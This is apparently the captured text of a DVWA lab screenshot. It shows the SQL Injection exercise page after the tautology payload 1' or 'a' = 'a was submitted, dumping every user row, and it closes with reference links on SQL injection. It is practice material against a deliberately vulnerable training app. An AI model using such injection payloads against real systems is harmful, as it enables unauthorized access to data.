 Not secure
10.1.10.180/DVWA/vulnerabilities/sqli/?id=1%27+or+%27a%27+%3D+%27a&Submit=Submit#
DVWA_VIP
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 'a' = 'a
First name: admin
Surname: admin
ID: 1' or 'a' = 'a
First name: Gordon
Surname: Brown
ID: 1' or 'a' = 'a
First name: Hack
Surname: Me
ID: 1' or 'a' = 'a
First name: Pablo
Surname: Picasso
ID: 1' or 'a' = 'a
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/